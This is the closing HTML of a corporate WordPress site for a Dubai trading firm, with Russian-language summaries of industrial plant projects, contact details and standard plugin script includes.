					<p>The question is, just how can websites earn a living? There are actually basically plenty of of websites in the world. We'll bet you can't think of a subject that...</p>
				</div><!-- .related-entry-content -->
			</article><!-- .related-entry -->
			</section><!-- #related-posts --> 
		

			
			
		</div><!-- #content -->

	</div><!-- #primary -->


	<div id="secondary" class="sidebar-container span_8 col" role="complementary">
		<div class="sidebar-inner">
			<div class="widget-area">
		<div class="sidebar-box widget_recent_entries clr">
		<h4 class="heading widget-title"><span>Последние новости</span></h4>
		<ul>
											<li>
					<a href="http://psgtllc.com/blog/information-technology-background-practice-155/">Information Technology: Background Practice Homework Example</a>
									</li>
											<li>
					<a href="http://psgtllc.com/blog/get-the-scoop-on-legal-translation-services-before-you-re-too-late/">Get the Scoop on Legal Translation Services Before You&#8217;re Too Late</a>
									</li>
											<li>
					<a href="http://psgtllc.com/blog/essay-publishing-the-assistance-of-gifted-writers/">Essay publishing the assistance of gifted writers</a>
									</li>
											<li>
					<a href="http://psgtllc.com/blog/a-review-of-pay-to-do-my-assignment/">A Review of Pay to Do My Assignment</a>
									</li>
											<li>
					<a href="http://psgtllc.com/blog/what-everyone-else-does-when-it-comes-to-writing-academic-english-and-what-you-must-do-different/">What Everyone Else Does When It Comes to Writing Academic English and What You Must Do Different</a>
									</li>
					</ul>

		</div><div class="sidebar-box widget_wpex_port_posts_thumb_widget clr">          <h4 class="heading widget-title"><span>Проекты</span></h4>                    <ul class="wpex-widget-recent-posts">
                                                    <li class="clr">                                        
                                <a href="http://psgtllc.com/blog/portfolio/holisticly-restore-impactful-services-before-customer-directed/" title="Технический центр по ремонту и обслуживанию тяжелой техники" class="title"><img width="150" height="150" src="http://psgtllc.com/wp-content/uploads/2016/11/STO-150x150.jpg" class="attachment-thumbnail size-thumbnail wp-post-image" alt="" decoding="async" loading="lazy" /></a>
                                <div class="wpex-recent-posts-content clr">
                                    <a href="http://psgtllc.com/blog/portfolio/holisticly-restore-impactful-services-before-customer-directed/" title="Технический центр по ремонту и обслуживанию тяжелой техники">Технический центр по ремонту и обслуживанию тяжелой техники</a>
                                    <!--div class="wpex-widget-recent-posts-date"><i class="icon-time"></i>01.12.2016</div-->
									<p>Целью данного проекта является комплексное решение по качественному сервисному обслуживанию и ремонту техники, профессиональной подготовке персонала по вопросам ремонта и эксплуатации в отношении поставленной и поставляемой техники белорусского производства, техники сборочных производств на территории Латинской Америки. Производительность данного технического центра — 5000 посещений техники в год.</p>
 
                                </div>
                            </li>
                                                   <li class="clr">                                        
                                <a href="http://psgtllc.com/blog/portfolio/zavod-po-proizvodstvu-kombikormov-proizvoditelnostyu-10-tonn-chas/" title="Завод по производству комбикормов" class="title"><img width="150" height="150" src="http://psgtllc.com/wp-content/uploads/2016/12/Kombikorm-corr12_ss-150x150.jpg" class="attachment-thumbnail size-thumbnail wp-post-image" alt="" decoding="async" loading="lazy" /></a>
                                <div class="wpex-recent-posts-content clr">
                                    <a href="http://psgtllc.com/blog/portfolio/zavod-po-proizvodstvu-kombikormov-proizvoditelnostyu-10-tonn-chas/" title="Завод по производству комбикормов">Завод по производству комбикормов</a>
                                    <!--div class="wpex-widget-recent-posts-date"><i class="icon-time"></i>07.11.2016</div-->
									<p>Завод предназначен для производства комбикормов на основе растительного сырья (основной компонент — кукуруза) в аграрно-индустриальном городке на территории Латинской Америки.<br />
Производимые комбикорма будут поставляться на животноводческие фермы.<br />
Производительность завода — 10–12 т/ч россыпного комбикорма или 10 т/ч гранулированного комбикорма (на матрице: 4,0 мм).</p>
 
                                </div>
                            </li>
                                                   <li class="clr">                                        
                                <a href="http://psgtllc.com/blog/portfolio/proizvodstvo-dorozhno-stroitelnoj-tehniki/" title="Производство дорожно-строительной техники" class="title"><img width="150" height="150" src="http://psgtllc.com/wp-content/uploads/2016/12/Dor-str_tehniki-150x150.jpg" class="attachment-thumbnail size-thumbnail wp-post-image" alt="" decoding="async" loading="lazy" /></a>
                                <div class="wpex-recent-posts-content clr">
                                    <a href="http://psgtllc.com/blog/portfolio/proizvodstvo-dorozhno-stroitelnoj-tehniki/" title="Производство дорожно-строительной техники">Производство дорожно-строительной техники</a>
                                    <!--div class="wpex-widget-recent-posts-date"><i class="icon-time"></i>06.11.2016</div-->
									<p>Проект предусматривает производство дорожно-строительной техники, резервных источников питания, сменных рабочих органов техники и создание производственных мощностей для обеспечения функционирования соответствующих технологических процессов.</p>
 
                                </div>
                            </li>
                                                   <li class="clr">                                        
                                <a href="http://psgtllc.com/blog/portfolio/zavod-po-proizvodstvu-mineralovatnyh-plit-v-bolivarianskoj-respublike-venesuela/" title="Завод  по производству минераловатных плит" class="title"><img width="150" height="150" src="http://psgtllc.com/wp-content/uploads/2016/12/Minplita4-150x150.jpg" class="attachment-thumbnail size-thumbnail wp-post-image" alt="" decoding="async" loading="lazy" /></a>
                                <div class="wpex-recent-posts-content clr">
                                    <a href="http://psgtllc.com/blog/portfolio/zavod-po-proizvodstvu-mineralovatnyh-plit-v-bolivarianskoj-respublike-venesuela/" title="Завод  по производству минераловатных плит">Завод  по производству минераловатных плит</a>
                                    <!--div class="wpex-widget-recent-posts-date"><i class="icon-time"></i>04.11.2016</div-->
									<p>Завод предназначен для производства теплоизоляционных плит из минеральной ваты.<br />
Производственная программа завода плит из минеральной ваты легких, полужестких, жестких, сверхжестких предусматривает производительность – 5 т/ч – по расплаву, 26440 т/год – по волокну.</p>
 
                                </div>
                            </li>
                                                   <li class="clr">                                        
                                <a href="http://psgtllc.com/blog/portfolio/zavod-po-proizvodstvu-betonnyh-izdelij-v-bolivarianskoj-respublike-venesuela/" title="Завод по производству бетонных изделий" class="title"><img width="150" height="150" src="http://psgtllc.com/wp-content/uploads/2016/12/Plitka-web-150x150.jpg" class="attachment-thumbnail size-thumbnail wp-post-image" alt="" decoding="async" loading="lazy" /></a>
                                <div class="wpex-recent-posts-content clr">
                                    <a href="http://psgtllc.com/blog/portfolio/zavod-po-proizvodstvu-betonnyh-izdelij-v-bolivarianskoj-respublike-venesuela/" title="Завод по производству бетонных изделий">Завод по производству бетонных изделий</a>
                                    <!--div class="wpex-widget-recent-posts-date"><i class="icon-time"></i>03.11.2016</div-->
									<p>Производственная программа завода по производству бетонных изделий (далее завод) 5–15 м3/час.</p>
<p>Для производства бетонных изделий предусматривается производственный корпус шириной 30 м и длиной 60 м, склад инертных добавок и склад готовой продукции.</p>
<p>Состав завода при проектировании на конкретной площадке будет уточнён как по сооружениям, так и по величине. Водозаборные сооружения и очистные сооружения бытовых и ливневых сточных вод могут быть как в составе завода, так и отдельно от него в зависимости от конкретной ситуации расположения площадки завода.</p>
 
                                </div>
                            </li>
                                           </ul>
              </div>        </div>
		</div>
	</div><!-- #secondary -->



	</div><!-- #main -->

		
			<footer id="footer" class="site-footer">

				<div id="footer-widgets" class="row clr">

					<!--div class="footer-box span_8 col clr-margin">
						<div class="footer-widget widget_text clr">			<div class="textwidget">&copy; 2016 PSGT Middle East General Trading LLC</div>
		</div>					</div><!-- .footer-box -->

					<div class="footer-box span_6 col clr-margin">
						<div class="footer-widget widget_text clr">			<div class="textwidget"><table border="0" cellspacing="0" cellpadding="0">
<tbody>
<tr>
<td>Тел.:&nbsp;&nbsp;</td>
<td>+971 4 294 2241</td>
</tr>
<tr>
<td>Факс:</td>
<td>+971 4 294 2241</td>
</tr>
</tbody>
</table></div>
		</div>					</div><!-- .footer-box -->

					<div class="footer-box span_12 col">
						<div class="footer-widget widget_text clr">			<div class="textwidget"><p>Office В208, Auto Centre, 128-1 lC St., Al Кhabeesi, Deira, Dubai, UAE Р.О. Вох: 114503, Dubai, UAE</p>
</div>
		</div>					</div><!-- .footer-box -->

					<div class="footer-box span_6 col">
						<div class="footer-widget widget_text clr">			<div class="textwidget"><p><i class="fa fa-skype" aria-hidden="true"></i>&nbsp;&nbsp;skype_login<br />
<i class="fa fa-envelope" aria-hidden="true"></i>&nbsp;&nbsp;info@psgtllc.com</p>
</div>
		</div>					</div><!-- .footer-box -->

				</div><!-- #footer-widgets -->

			</footer><!-- #footer -->

		
		<div id="footer-bottom" class="row clr">

			<div id="copyright" class="span_12 col clr-margin" role="contentinfo">
									 &copy; 2016 PSGT Middle East General Trading LLC							</div><!-- #copyright -->

			<div id="footer-menu" class="span_12 col"><ul id="menu-in-basement" class="menu"><li id="menu-item-48" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-48"><a href="/">Главная</a></li>
<li id="menu-item-49" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-49"><a href="http://psgtllc.com/contact-us/">Контакты</a></li>
<li id="menu-item-150" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-150"><a href="/site-map/">Карта сайта</a></li>
<li id="menu-item-50" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-50"><a href="#top">Вверх</a></li>
</ul></div>
		</div><!-- #footer-bottom -->

	</div><!-- #wrap -->

<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/wpex-pytheas\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<link rel='stylesheet' id='style-name-css' href='http://psgtllc.com/wp-content/plugins/lightbox/css/frontend/colorbox-1.css?ver=6.8.3' type='text/css' media='all' />
<script type="text/javascript" src="http://psgtllc.com/wp-includes/js/dist/hooks.min.js?ver=4d63a3d491d11ffd8ac6" id="wp-hooks-js"></script>
<script type="text/javascript" src="http://psgtllc.com/wp-includes/js/dist/i18n.min.js?ver=5e580eb46a90c2b997e6" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
/* ]]> */
</script>
<script type="text/javascript" src="http://psgtllc.com/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=6.1.1" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-translations">
/* <![CDATA[ */
( function( domain, translations ) {
	var localeData = translations.locale_data[ domain ] || translations.locale_data.messages;
	localeData[""].domain = domain;
	wp.i18n.setLocaleData( localeData, domain );
} )( "contact-form-7", {"translation-revision-date":"2025-08-05 08:59:32+0000","generator":"GlotPress\/4.0.1","domain":"messages","locale_data":{"messages":{"":{"domain":"messages","plural-forms":"nplurals=3; plural=(n % 10 == 1 && n % 100 != 11) ? 0 : ((n % 10 >= 2 && n % 10 <= 4 && (n % 100 < 12 || n % 100 > 14)) ? 1 : 2);","lang":"ru"},"This contact form is placed in the wrong place.":["\u042d\u0442\u0430 \u043a\u043e\u043d\u0442\u0430\u043a\u0442\u043d\u0430\u044f \u0444\u043e\u0440\u043c\u0430 \u0440\u0430\u0437\u043c\u0435\u0449\u0435\u043d\u0430 \u0432 \u043d\u0435\u043f\u0440\u0430\u0432\u0438\u043b\u044c\u043d\u043e\u043c \u043c\u0435\u0441\u0442\u0435."],"Error:":["\u041e\u0448\u0438\u0431\u043a\u0430:"]}},"comment":{"reference":"includes\/js\/index.js"}} );
/* ]]> */
</script>
<script type="text/javascript" id="contact-form-7-js-before">
/* <![CDATA[ */
var wpcf7 = {
    "api": {
        "root": "http:\/\/psgtllc.com\/wp-json\/",
        "namespace": "contact-form-7\/v1"
    }
};
/* ]]> */
</script>
<script type="text/javascript" src="http://psgtllc.com/wp-content/plugins/contact-form-7/includes/js/index.js?ver=6.1.1" id="contact-form-7-js"></script>
<script type="text/javascript" src="http://psgtllc.com/wp-content/themes/wpex-pytheas/js/jquery.slicknav.js?ver=2.1.2" id="slicknav-js"></script>
<script type="text/javascript" src="http://psgtllc.com/wp-content/themes/wpex-pytheas/js/jquery.prettyPhoto.js?ver=3.1.6" id="prettyPhoto-js"></script>
<script type="text/javascript" id="wpex-prettyPhoto-init-js-extra">
/* <![CDATA[ */
var lightboxLocalize = {"theme":"dark_rounded"};
/* ]]> */
</script>
<script type="text/javascript" src="http://psgtllc.com/wp-content/themes/wpex-pytheas/js/prettyPhoto-init.js?ver=1.0" id="wpex-prettyPhoto-init-js"></script>
<script type="text/javascript" id="wpex-global-js-extra">
/* <![CDATA[ */
var wpexvars = {"mobileMenuLabel":"Menu"};
/* ]]> */
</script>
<script type="text/javascript" src="http://psgtllc.com/wp-content/themes/wpex-pytheas/js/global.js?ver=2.0" id="wpex-global-js"></script>
<script type="text/javascript" src="http://psgtllc.com/wp-content/plugins/lightbox/js/frontend/custom.js?ver=6.8.3" id="custom-js-1-js"></script>
<script type="text/javascript" src="http://psgtllc.com/wp-content/plugins/lightbox/js/frontend/jquery.colorbox.js?ver=6.8.3" id="colorbox-js-js"></script>

</body>
</html>